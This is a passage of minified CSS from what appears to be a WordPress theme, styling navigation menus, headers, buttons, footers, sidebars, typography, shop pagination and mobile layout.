li{border-right:0;border-bottom:0}.zolo-navigation ul li ul.sub-menu,ul.sub-menu{width:160px}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu,.zolo-navigation ul li ul.sub-menu li ul.sub-menu{left:160px}.zolo_right_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li ul.sub-menu{right:160px;left:auto}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu,.zolo-navigation .zolo-megamenu-wrapper{margin-top:0}.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu ul.sub-menu,.zolo-navigation ul li ul.sub-menu ul.sub-menu{margin-top:0}.zolo-navigation .zolo-megamenu-wrapper a,.zolo-navigation .zolo-megamenu-wrapper li ul.sub-menu li a,.zolo-navigation ul li.zolo-dropdown-menu ul.sub-menu li a,.zolo-navigation ul li ul.sub-menu li a{padding-top:10px;padding-bottom:10px}.zolo-navigation ul li ul.sub-menu li a{padding-left:20px;padding-right:20px}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder,.zolo-megamenu-wrapper .zolo-megamenu-holder,li.zolo-dropdown-menu ul.sub-menu{box-shadow:0 0 4px rgba(0,0,0,.15)}.zolo-megamenu-wrapper .zolo-megamenu-holder,ul.sub-menu,.zolo-navigation ul li ul li a{background:#fff}.zolo-navigation ul li ul li a:hover,.zolo-navigation ul li ul li.current-menu-item>a{background:#f8f8f8}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a span.menu-text,.zolo-navigation .zolo-megamenu-wrapper,.zolo-navigation .zolo-megamenu-wrapper h3 span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a span.menu-text,.zolo-navigation ul .current-menu-ancestor ul li a span.menu-text,.zolo-navigation ul li:hover ul li a span.menu-text{color:}.zolo-navigation ul .current-menu-ancestor ul.zolo-megamenu li div.zolo-megamenu-title a:hover span.menu-text,.sticky_header.fixed.header_background .zolo-navigation ul li:hover ul li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item li a:hover span.menu-text,.zolo-navigation ul .current-menu-ancestor ul .current-menu-item a span.menu-text,.zolo-navigation ul li:hover ul li a:hover span.menu-text{color:#333;}.zolo-navigation ul li ul.sub-menu li a{border-bottom:1px solid #dcdadb}.zolo-navigation .zolo-megamenu-wrapper .zolo-megamenu-submenu{border-color:#dcdadb!important}.horizontal_menu_area,.full_screen_menu_area,.full_screen_menu_area_responsive{background:rgba(255,255,255,1)}.full_screen_menu li a{color:#555555!important}.full_screen_menu_area .fullscreen_menu_close_button::after,.full_screen_menu_area .fullscreen_menu_close_button::before,#full_screen_menu_close_responsive::after,#full_screen_menu_close_responsive::before{border-color:#555555!important}.navigation .zolo_navbar_search.expanded_search_but .nav_search_form_area input{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-webkit-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input::-moz-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-ms-input-placeholder{color:#333}.navigation .zolo_navbar_search .nav_search_form_area input:-moz-placeholder{color:#333}.zolo-navigation ul ul.sub-menu,.zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:3px solid #333}.zolo-navigation ul ul.sub-menu ul.sub-menu{top:-3px}.zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:3px solid #333}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul ul.sub-menu,.zolo_right_vertical_header .zolo_vertical_header .zolo-megamenu-wrapper .zolo-megamenu-holder{border-top:0;border-left:0;border-right:3px solid #333}.menu_hover_style4 .zolo-navigation ul li a:before,.menu_hover_style3 .zolo-navigation ul li a:before,.menu_hover_style1 .zolo-navigation ul li a:before{border-bottom:2px solid transparent;border-color:#333}.menu_hover_style4 .zolo-navigation ul li a:after{border-top:2px solid transparent;border-color:#333}.menu_hover_style2 .zolo-navigation ul li a:before{border-width:2px 0 2px 0!important}.menu_hover_style2 .zolo-navigation ul li a:after{border-width:0 2px 0 2px!important}.menu_hover_style2 .zolo-navigation ul li a:before,.menu_hover_style2 .zolo-navigation ul li a:after{border-color:#333}.vertical_menu_area .zolo-navigation li a{background:rgba(0,0,0,.8)}.vertical_menu_area .zolo-navigation li a:hover{background:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a{color:#333}.zolo_header4 .vertical_menu_box .zolo-navigation .vertical_menu_area li a:hover{color:#5f953f;}.horizontal_menu_area{width:800px}.vertical_menu_area{width:360px}.vertical_menu_area{top:53px}.zolo_vertical_header .vertical_fix_header_box,.zolo_vertical_header header.zolo_header{width:280px}.zolo_left_vertical_header .zolo_vertical_header_topbar,.zolo_left_vertical_header .zolo_footer_area,.zolo_left_vertical_header .zolo_main_content_area{margin-left:280px}.zolo_right_vertical_header .zolo_vertical_header_topbar,.zolo_right_vertical_header .zolo_footer_area,.zolo_right_vertical_header .zolo_main_content_area{margin-right:280px}.zolo_vertical_header .vertical_fix_menu .header_left ul.header_left_col>li{padding:20px 40px 20px 40px}.vertical_header_menu .zolo-navigation ul li a,.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li{padding-left:40px;padding-right:40px}.vertical_header_menu .zolo-navigation ul.menu_hover_design7>li>a{padding-left:0;padding-right:0}.zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-left:-3px}.zolo_right_vertical_header .zolo_vertical_header .zolo-navigation ul li.zolo-dropdown-menu ul ul{top:0;margin-right:-3px}.sticky_header_area{background:#fff}.sticky_header_area .navigation-area,header.zolo_header .sticky_header_area .zolo-header_section2_background,.mobile_header_area header.zolo_header .zolo-header_section2_background{background:rgba(229,229,229,0)}.sticky_header_fixed.sticky-header-shrunk .header_section_two .zolo-navigation ul li.zolo-middle-logo-menu-logo,.sticky_header_fixed.sticky-header-shrunk .header_section_two{height:44px}.sticky_header_fixed.sticky-header-shrunk .logo-box{padding-top:0;padding-bottom:0}.sticky_header_fixed.sticky-header-shrunk .logo-box img{max-width:90%}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li{padding:0 0 0 0}.sticky_header_fixed.sticky-header-shrunk .header_element .zolo-navigation>ul>li>a{padding:20px 20px 20px 20px}.sticky_header.sticky_header_area .zolo-navigation>ul>li>a,.sticky_header_area .header_section_two a,.sticky_header_area .header_section_two,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a{color:#333}.sticky_header.sticky_header_area .zolo-navigation ul li a.current,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-ancestor a,.sticky_header.sticky_header_area .zolo-navigation ul .current_page_item a,.sticky_header.sticky_header_area .zolo-navigation ul .current-menu-item a,.sticky_header.sticky_header_area .zolo-navigation ul>.current-menu-parent a,.sticky_header.sticky_header_area .zolo-navigation ul li:hover a,.sticky_header.sticky_header_area .zolo-navigation>ul>li>a:hover,.sticky_header_area .header_section_two a:hover,.zolo-header-area .sticky_header_area .zolo-social ul.social-icon li a:hover{color:#5f953f;}.sticky_header_area .header_element .nav_search-icon:after{border-color:#333}.sticky_header_area .header_element .nav_search-icon.search_close_icon:after,.sticky_header_area .header_element .nav_search-icon:before{background:#333}.zolo_preset_header2 .header_section_one .header_left{width:40%}.zolo_preset_header2 .header_section_one .header_right{width:60%}.zolo_preset_header2 .header_section_two .header_left{width:20%}.zolo_preset_header2 .header_section_two .header_right{width:80%}.special_button_area .special_button{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button:hover{color:#999999!important}.special_button_area .special_button:hover,.special_button_area .special_button{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button:after{background:rgba(54,56,57,0)}.special_button_area .special_button2{padding:10px 25px 10px 25px;color:#555555!important;font-size:14px;line-height:14px;letter-spacing:.9px;-moz-border-radius:25px;-ms-border-radius:25px;-o-border-radius:25px;-webkit-border-radius:25px;border-radius:25px}.special_button_area .special_button2:hover{color:#999999!important}.special_button_area .special_button2:hover,.special_button_area .special_button2{background:rgba(54,56,57,0);border-color:rgba(85,85,85,1);border-style:solid;border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px}.special_button_area.button_hover_style1 .special_button2:hover{background:rgba(54,56,57,0);border-color:rgba(153,153,153,1)}.special_button_area .special_button2:after{background:rgba(54,56,57,0)}.footer{background-color:#f8f8f8!important}.footer{border-style:solid;border-color:#e9eaee;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0}.footer-widgets{padding-top:40px}.footer-widgets{padding-bottom:40px}.zolo_copyright_padding,.zolo_footer_padding{padding-right:30px}.zolo_copyright_padding,.zolo_footer_padding{padding-left:30px}.footer-layout-upper{padding-top:0}.footer-layout-upper{padding-bottom:40px}.footer-layout-lower{padding-top:0}.footer-layout-lower{padding-bottom:40px}.zolo_footer_area .widget .tagcloud a,.zolo_footer_area .widget li,.zolo_footer_area .widget.widget_nav_menu li a{border-color:#707070!important}.widget.widget_pages li a,.widget .tagcloud a,.widget li,.widget.widget_nav_menu li a{border-color:#dadada!important}.footer h3.widget-title{padding-top:10px}.footer h3.widget-title{padding-bottom:10px}.footer h3.widget-title{margin-bottom:10px}.footer h3.widget-title{position:relative}.footer h3.widget-title:after{height:2px;width:80px;background:#ddd;position:absolute;bottom:0;content:"";left:0}.copyright_wrap{background:#282a2b;float:left;width:100%}.copyright{border-style:solid;border-color:#4b4c4d;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0}.copyright{padding-top:50px}.copyright{padding-bottom:50px}.copyright_social .zolo-social ul.social-icon li a{color:#8c8989}.copyright_social .zolo-social ul.social-icon li a:hover{color:#6a6969}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{background:rgba(34,34,34,0)}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{border:1px solid #797878}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{min-width:34px}.copyright_social .zolo-social.boxed-icons ul.social-icon li a{padding-top:8px;padding-bottom:8px}.copyright_social .zolo-social li a,.copyright_social .zolo-social.boxed-icons ul.social-icon li a{font-size:14px;line-height:14px}.copyright_social .zolo-social li{padding-left:12px}.copyright_social .zolo-social li{padding-right:12px}.container_padding_top,.container-padding{padding-top:30px}.container_padding_bottom,.container-padding{padding-bottom:50px}.container_padding_left_right,.container-padding{padding-left:30px;padding-right:30px}.zolo-topbar .headertopcontent_box{padding-left:30px;padding-right:30px}.headercontent_box{padding-left:30px;padding-right:30px}.navigation-padding{padding-left:30px;padding-right:30px}.sticky_header_area{box-shadow:0 5px 5px 0 rgba(0,0,0,.2)}.hassidebar.double_sidebars .content-area{width:calc(58%);padding:0 50px;float:left;margin-left:calc(21%)}.hassidebar.double_sidebars .sidebar_container_1{width:21%;margin-left:calc(1px - (21% + 58%));float:left}.hassidebar.double_sidebars .sidebar_container_2{width:21%;float:left}.hassidebar .content-area{width:77%}.hassidebar .sidebar_container_1{width:23%}.hassidebar .sidebar_container_2{width:23%}.sidebar .widget h3.widget-title span{padding-top:10px}.sidebar .widget h3.widget-title span{padding-bottom:10px}.sidebar .widget h3.widget-title{margin-bottom:10px}.sidebar a{color:#888}.sidebar .widget.widget_nav_menu li.current-menu-item a,.sidebar .widget.widget_pages li.current_page_item a,.sidebar a:hover{color:}.sidebar .widget h3.widget-title{text-align:center}.sidebar .widget h3.widget-title:after{left:50%;-moz-transform:translate(-50%,0);-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}.sidebar_widget_style_box .sidebar .widget{background:#f8f8f8;border:1px solid #f4f4f4}.pagetitle_parallax_content_box{height:100px}.pagetitle_parallax:after{background:rgba(129,215,66,.3)!important}.pagetitle_parallax_content h1{font-size:30px;line-height:36px}#crumbs,#crumbs a,.pagetitle_parallax_content h1{color:#fff}.pagetitle_parallax_content{padding:30px 30px 30px 30px}#crumbs,#crumbs a{font-size:13px}body.boxed_layout .site_layout{background-color:#fff}.container-main{background-color:#fff}body,input,select,textarea{font-family:Lato;font-size:17px;line-height:26px;letter-spacing:0;text-align:left;text-transform:none;color:#555}h1{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#333}h2{font-family:Roboto;font-size:30px;line-height:40px;letter-spacing:0;text-transform:none;color:#222}h3{font-family:Roboto;font-size:24px;line-height:34px;letter-spacing:0;text-transform:none;color:#333}h4{font-family:Roboto;font-size:22px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h5{font-family:Roboto;font-size:20px;line-height:30px;letter-spacing:0;text-transform:none;color:#333}h6{font-family:Roboto;font-size:18px;line-height:28px;letter-spacing:0;text-transform:none;color:#333}i,em,var{font-family:Playfair Display}b,strong{font-family:Montserrat}.sidebar .widget h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;text-transform:none;letter-spacing:0;color:#333}.sidebar,.sidebar h1,.sidebar h2,.sidebar h3,.sidebar h4,.sidebar h5,.sidebar h6{font-family:Lato;font-size:16px;line-height:24px;text-transform:none;letter-spacing:0;color:#333}.footer h3.widget-title{font-family:Montserrat;font-size:18px;line-height:26px;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6{font-family:Roboto;font-weight:400;letter-spacing:0;text-transform:none;color:#555}.footer{font-size:16px;line-height:24px}.pagetitle_parallax_content h1{font-family:Montserrat;letter-spacing:0;text-transform:none}.post_title_area h2,.portfolio_detail h2.portfolio_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none}.testimonial_single_page h2.testimonial-entry-title,.team_single_page h2.team-entry-title,body.single .post_title_area h1,.single_page_title{font-family:Montserrat;font-size:28px;line-height:38px;letter-spacing:0;text-transform:none;color:#333}.zolo_blog_date_style5,.apress_postmeta_area,.zolo_blog_meta,.post-bottom-info,.zolo_blog_post_slider_area ul.metatag_list,ul.entry_meta_list,.entry-meta,.zolo_blog_box .zolo_blog_author,.zolo_blog_box .zolo_blog_date,.social_sharing_icon{font-family:Lato;font-size:14px;line-height:16px;letter-spacing:0;text-transform:none;color:#333}.footer .zolo-about-me ul.zolo-about-me-social li a,.footer a{color:#bfbfbf}.footer .zolo-about-me ul.zolo-about-me-social li a:hover,.footer .widget.widget_nav_menu li.current-menu-item a,.footer .widget.widget_pages li.current_page_item a,.footer a:hover{color:}.vertical_copyright,.copyright{font-size:14px;color:#8C8989}.copyright a{color:#bfbfbf}.copyright a:hover{color:}.pagination,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span,.page-numbers{font-size:12px;line-height:12px}.widget_calendar caption,.widget_calendar th,.widget_calendar tbody td#today,.widget_calendar a:hover,.zolo_zilla_likes_box,.posttype_gallery_slider .zolo_blog_icons .zolo_blog_icon,.navigation .nav-next a,.navigation .nav-previous a,.paging-navigation .nav-next a:hover,.navigation .nav-previous a:hover,#bbpress-forums fieldset.bbp-form legend,.favorite-toggle,a.subscription-toggle,.subscription-toggle{background:#333;}::-moz-selection{background:#333;color:#fff}::selection{background:#333;color:#fff}.wp-block-quote:not(.is-large):not(.is-style-large),article blockquote,.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{border-color:#333}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,.title404,.zoloblogstyle1 .post_title_area h2 a:hover,.zolo-about-me ul.zolo-about-me-social li a,nav.woocommerce-MyAccount-navigation ul li.is-active a,nav.woocommerce-MyAccount-navigation ul li a:hover{color:#333}.zolo_navbar_search.expanded_search_but .nav_search_form_area input,.zolo-about-me ul.zolo-about-me-social li a{border-color:#333333!important}a{color:#333}.widget.widget_nav_menu li.current-menu-item a,.widget.widget_pages li.current_page_item a,a:hover{color:#333}.woocommerce div.product .stock,.woocommerce #content div.product .stock,.woocommerce-page div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce div.product span.price del,.woocommerce div.product p.price del,.woocommerce #content div.product span.price del,.woocommerce #content div.product p.price del,.woocommerce-page div.product span.price del,.woocommerce-page div.product p.price del,.woocommerce-page #content div.product span.price del,.woocommerce-page #content div.product p.price del,.woocommerce div.product span.price,.woocommerce div.product p.price,.woocommerce #content div.product span.price,.woocommerce #content div.product p.price,.woocommerce-page div.product span.price,.woocommerce-page div.product p.price,.woocommerce-page #content div.product span.price,.woocommerce-page #content div.product p.price,.woocommerce ul.products li.product .price{color:#555555!important}.page-numbers li a,.page-numbers li span.dots,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li span{color:#333333!important;background:#eee;border:1px solid #e1e1e1}.zolo_blog_area .page-numbers li span,.zolo_blog_area .page-numbers li a:hover,.zolo_portfolio_area .page-numbers li a:hover,.page-numbers li span,.page-numbers li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:focus,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:focus,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:focus{color:#ffffff!important;background:#333;border:1px solid #ccc}body.single .post-navigation .post-meta-nav-title{font-size:22px;line-height:30px}body.single .post-navigation .post-meta-nav{border-color:#333}body.single .post-navigation a:hover .post-meta-nav{border-color:#333}a.default_back-to-top,a.back-to-top{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}a.default_back-to-top:hover,a.back-to-top:hover{background:#333;color:#fff;border:1px solid rgba(122,122,122,0)}.extended_sidebar_box.extended_sidebar_position_right.extended_sidebar_mask_open{right:300px}.extended_sidebar_position_right .extended_sidebar_area{right:-300px}.extended_sidebar_area{width:300px}.extended_sidebar_box.extended_sidebar_position_left.extended_sidebar_mask_open{left:300px}.extended_sidebar_position_left .extended_sidebar_area{left:-300px}.extended_sidebar_box .extended_sidebar_mask{top:0}.extended_sidebar_area{background-color:#fff}.extended_sidebar_area h1,.extended_sidebar_area h2,.extended_sidebar_area h3,.extended_sidebar_area h4,.extended_sidebar_area h5,.extended_sidebar_area h6,.extended_sidebar_area,.extended_sidebar_area .widget,.extended_sidebar_area .widget h3.widget-title{color:#333}.extended_sidebar_area a,.extended_sidebar_area .widget a{color:#333}.extended_sidebar_area a:hover,.extended_sidebar_area .widget a:hover{color:#333;}.extended_sidebar_area .widget li,.extended_sidebar_area .widget.widget_nav_menu li a{border-color:#eeeeee!important}.single_post_content_wrapper{max-width:1280px}body.single .post-navigation.navigation_style1 a{color:#888}body.single .post-navigation.navigation_style1 a:hover{color:#333}body.single .post-navigation.navigation_style1 .post-meta-nav{border-color:#888}body.single .post-navigation.navigation_style1 a:hover .post-meta-nav{border-color:#333}body.single .post-navigation.navigation_style2,body.single .post-navigation.navigation_style2 a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2 a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style3 a.pagination_button{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style3 a.pagination_button:hover,body.single .post-navigation.navigation_style3 .pagination_thumb_area{color:#333;background-color:#eee}body.single .post-navigation.navigation_style4 .pagination_caption{color:#fff}body.single .post-navigation.navigation_style4 a .pagination_bg:after{background:#888}.portfolio_layout article{padding:15px}.portfolio_layout .site-content{margin:0 -15px}.portfolio_featured_area .portfolio_featured_thumb:hover:after{background:rgba(0,0,0,.4)}.testimonial_star .star_rating .filled::before{color:#333}body.single .post-navigation.navigation_style2.testimonial_navigation,body.single .post-navigation.navigation_style2.testimonial_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.testimonial_navigation a:hover{color:#333;background-color:#eee}body.single .post-navigation.navigation_style2.team_navigation,body.single .post-navigation.navigation_style2.team_navigation a{color:#888;background-color:#f7f7f7}body.single .post-navigation.navigation_style2.team_navigation a:hover{color:#333;background-color:#eee}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{background:rgba(255,255,255,.9)}.portfolio_layout article .portfoliopage_content,.blog_layout .blog_layout_box .blogpage_content,.blog_layout .blog_layout_box_withoutpadding .blogpage_content{box-shadow:0 0 2px rgba(0,0,0,.15)}.blog_layout .blog_layout_box .blogpage_content:hover,.blog_layout .blog_layout_box_withoutpadding .blogpage_content:hover{box-shadow:0 0 7px rgba(0,0,0,.15)}.read_more_area,.blog_layout .share-box,.post_title_area{text-align:center}.categories-links.rounded a,.categories-links.box a{background:rgba(117,117,117,0)}.categories-links.rounded a,.categories-links.box a{border:1px solid #5f953f}.categories-links.rounded a,.categories-links.box a{color:#333}.categories-links.rounded a:hover,.categories-links.box a:hover{color:#fff}.categories-links.rounded a:hover,.categories-links.box a:hover{background:#333;}.categories-links.rounded a:hover,.categories-links.box a:hover{border:1px solid transparent}a.more-link,.read_more_area a.read-more{background:rgba(117,117,117,0)}a.more-link,.read_more_area a.read-more{border:1px solid #757575}a.more-link,.read_more_area a.read-more{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{color:#333}a.more-link:hover,.read_more_area a.read-more:hover{background:#333}a.more-link:hover,.read_more_area a.read-more:hover{border:1px solid rgba(117,117,117,0)}.share-box li a{-moz-border-radius:px;-webkit-border-radius:px;-ms-border-radius:px;-o-border-radius:px;border-radius:px}.share-box li a{background:rgba(117,117,117,0)}.share-box li a:hover{background:rgba(0,0,0,0)}.share-box li a{border:1px solid rgba(0,0,0,0)}.share-box li a:hover{border:1px solid rgba(0,0,0,0)}.share-box li a{color:#333}.share-box li a:hover{color:#5f953f}.wpcf7-form input:focus,.wpcf7-form textarea:focus{border-color:!important}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea{border-color:#ccc;background:rgba(255,255,255,0)}.wpcf7-form select,.wpcf7-form .uneditable-input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form{color:#747474}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{border:1px solid rgba(0,0,0,0)!important}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{border-color:rgba(0,0,0,0)!important}.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{background:#333}.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{background:#333;opacity:1}.zt_button_icon,.zt_button_icon_right,.wpcf7-form button,.wpcf7-form input[type=reset],.wpcf7-form input[type=submit],html .wpcf7-form input[type=button]{color:#ffffff!important}.zt_button_icon:hover,.zt_button_icon_right:hover,.wpcf7-form button:hover,.wpcf7-form input[type=reset]:hover,.wpcf7-form input[type=submit]:hover,html .wpcf7-form input[type=button]:hover{color:#F6F6F6!important}@media (max-width:1050px){.fullscreen_header_area{display:none!important}.fullscreen_header_area.fullscreen_menu_open_button{display:block!important}.mobile_header_area{display:block!important}.modern_mobile_menu .headercontent_box{display:table}.zolo_mobile_navigation_area{width:100%;float:left;background:#000;padding-bottom:10px;padding-top:10px;text-align:left}.zolo_mobile_navigation_area.zolo_mobile_navigation_menu,.modern_mobile_menu .zolo_mobile_navigation_area{padding:0}.mobile_header_area.modern_mobile_menu .logo-box{float:left}.mob_nav_icon_area{display:table-cell;vertical-align:middle;width:140px}.modern_mobile_menu .mobile-nav ul#mobile-nav{margin:0}.mobile_header_area{text-align:center;width:100%;float:left}.mobile_header_area.mobile_header_sticky{position:fixed;z-index:9}.mobile_header_area .logo-box{float:none;display:inline-block;padding:38px 0}.mobile_header_area ul.mob_nav_icons{margin:0;padding:0;list-style:none;float:right}.mobile_header_area ul.mob_nav_icons li{float:left;padding:0 0 0 15px;color:#f4421a;line-height:20px}.mobile_header_area ul.mob_nav_icons li a{color:#f4421a;cursor:pointer}.mobile_header_area ul.mob_nav_icons li .fa{font-size:22px}.mobile_header_area .zolo_mobile_navigation_area #nav_toggle{margin-left:30px}.mobile_header_area .zolo_mobile_navigation_area ul.mob_nav_icons{margin-right:30px}.mobile-nav .mobile_button_wrap{display:none;width:100%;float:left;padding:10px 10px 16px;text-align:center}.mobile-nav .special_button_area{padding-bottom:15px;width:100%;float:left}.mobile-nav .special_button_area .special_button2,.mobile-nav .special_button_area .special_button{width:100%}.mobile-nav ul{list-style:none;padding:0;margin:0;width:100%;float:left;display:none}.mobile-nav ul li{width:100%;float:left}.mobile-nav ul li.zolo-dropdown-menu ul.sub-menu{box-shadow:none}.mobile-nav ul li a{width:100%;float:left;padding:0 30px}.mobile-nav ul li ul,.mobile-nav ul.sub-menu{width:100%;background:none}.mobile-nav ul li li a{padding-left:40px}.mobile-nav ul li li li a{padding-left:50px}.mobile-nav ul li li li li a{padding-left:60px}.mobile-nav{z-index:9999}.mobile-nav ul li{position:relative}.mobile-nav .mobile-collapse-toggle{position:absolute;right:0;top:0;display:block;cursor:pointer;font-size:20px;padding:0 12px 0;line-height:50px;color:#fff;z-index:9989999}.mobile-nav .mobile-collapse-toggle [class*="genericon"]{line-height:50px}#nav_toggle{position:relative;width:25px;height:20px;float:left;cursor:pointer}.mobile_header_area.modern_mobile_menu #nav_toggle{margin-left:20px;float:right}#nav_toggle .nav_bar{background:#f4421a;width:100%;height:2px;float:left;cursor:pointer;margin:3px 0}#nav_toggle.active .nav_bar_2nd{height:0;margin:0}#nav_toggle.active .nav_bar_1st{margin:11px 0 0 0;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg)}#nav_toggle.active .nav_bar_3rd{transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);margin:-3px 0 0}.open-submenu{position:absolute;top:0;right:0;width:60px;cursor:pointer}.open-submenu:after{width:0;height:0;content:"\f107";top:50%;left:50%;margin:-8px 0 0 -5px;position:absolute;font-family:FontAwesome;font-size:16px;line-height:16px}.mobile-nav ul li a i.fa-angle-down{display:none}.fullpage_scroll_class .mobile_header_area .zolo-header-area,body.ver_full_screen_slider .zolo-header-area,body.slider_position_from_top .mobile_header_area .zolo-header-area,body.titlebar_position_from_top .mobile_header_area .zolo-header-area{position:relative}}.mobile_header_area header.zolo_header .headercontent_box{padding-top:0}.mobile_header_area header.zolo_header .headercontent_box{padding-bottom:0}.mobile_header_area header.zolo_header .headercontent_box{padding-right:30px;padding-left:30px}.mobile_header_area .logo-box{padding:38px 0 38px 0}.zolo_mobile_navigation_area{background:#333}.mobile-nav ul li a:hover{background:#fff}.mobile-nav ul li a{font-size:14px;line-height:40px}.open-submenu{height:40px}.mobile_header_area ul.mob_nav_icons li a{color:#e5e5e5!important}.mobile_header_area .nav_search-icon.search_close_icon:after,.mobile_header_area .nav_search-icon:before,#nav_toggle .nav_bar{background:#e5e5e5!important}.mobile_header_area .nav_search-icon:after{border-color:#e5e5e5!important}.open-submenu:after,.mobile-nav ul li a{color:#ffffff!important}.mobile-nav ul li a:hover{color:#333333!important}.mobile-nav ul li a{border-bottom:1px solid rgba(0,0,0,0)!important}.mobile_header_area .headerbackground,.mobile_header_area .header_background{background:#fff}.launch_button,.launch_button:hover,button:hover,button:focus,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:focus,input[type="button"]:focus,input[type="reset"]:focus,button,input[type="submit"],input[type="button"],input[type="reset"],.zolo_navbar_search.default_search_but .nav_search_form_area .search-form .search-submit{background:#333;color:#fff}a.launch_button,.woocommerce-page #respond input#submit,button,input[type="submit"],input[type="button"],input[type="reset"]{-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0}.woocommerce-page 